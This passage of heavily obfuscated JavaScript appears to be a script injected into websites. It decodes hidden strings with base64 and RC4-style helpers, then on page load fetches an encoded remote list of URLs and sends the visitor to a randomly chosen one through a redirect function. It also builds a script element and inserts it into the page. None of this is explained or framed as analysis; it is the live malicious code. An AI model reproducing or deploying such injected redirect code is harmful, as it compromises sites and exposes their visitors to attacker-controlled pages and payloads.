87,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;